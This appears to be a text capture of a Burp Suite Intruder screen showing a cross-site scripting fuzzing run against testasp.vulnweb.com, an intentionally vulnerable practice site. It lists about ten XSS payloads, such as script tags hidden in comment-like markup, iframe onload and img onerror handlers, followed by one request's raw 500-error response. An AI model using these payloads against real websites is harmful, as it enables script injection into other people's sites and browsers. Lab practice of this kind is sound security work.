 Attack Save 5. Intruder attack of http://testasp.vulnweb.com
5. Intruder attack of http://testasp.vulnweb.com Attack Save
Results Positions Payloads Resource pool Settings
Filter: Showing all items
Request Payload Status code Response received Error Timeout Length Comment
22 <div style=width:1px;filter:glow onfilterchange=javascript:alert(1)>x 200 597 3478
23 <? foo="><script>javascript:alert(1)</script>"> 200 580 3478
24 <! foo="><script>javascript:alert(1)</script>"> 200 599 3478
25 </ foo="><script>javascript:alert(1)</script>"> 200 592 3478
26 <? foo="><x foo='?><script>javascript:alert(1)</script>'>"> 500 1488
27 <! foo="[[[Inception]]"><x foo="]foo><script>javascript:alert(1)</script>... 200 3478
28 <% foo><x foo="%><script>javascript:alert(1)</script>"> 200 3478
29 <div id=d><x xmlns="><iframe onload=javascript:alert(1)"></div> <scri... 200 3478
30 <img \x00src=x onerror="alert(1)"> 200 3478
31 200 3478
Result #26
Scan
Send to Intruder Ctrl+I
Send to Repeater Ctrl+R
Send to Sequencer
Send to Organizer Ctrl+O
Send to Comparer (request)
Send to Comparer (response)
Show response in browser
Request in browser
Generate CSRF PoC
Add to site map
Request item again
Define extract grep from response
Copy as curl command (bash)
Add comment
Highlight
Copy links
Save item
Intruder results documentation
In original session
In current session
Request Response
Pretty Raw Hex Render \n
1 HTTP/1.1 500 Internal Server Error
2 Cache-Control: private
3 Content-Type: text/html
4 Server: Microsoft-IIS/8.5
5 X-Powered-By: ASP.NET
6 Date: Mon, 04 Mar 2024 20:36:43 GMT
7 Accept-Ranges: none
8 Content-Length: 1208
9 Via: HTTP/1.1 forward.http.proxy:3128
10 Connection: keep-alive
11
12 <!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Strict//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-
13 <html xmlns="http://www.w3.org/1999/xhtml">
14 <head>
15 <meta http-equiv="Content-Type" content="text/html; charset=iso-8859-1"/>
16 <title>
500 - Internal server error.
</title>
17 <style type="text/css">
18 <!--
19 body{
margin:0;
font-size:.7em;
font-family:Verdana,Arial,Helvetica,sans-serif;
background:#EEEEEE;
}
20 fieldset{
padding:015px10px15px;
}
21 h1{
font-size:2.4em;
margin:0;
color:#FFF;
}
22 h2{
Search 0 highlights
277 of 507
ENG
IN
02:35
05-03-2024
PRE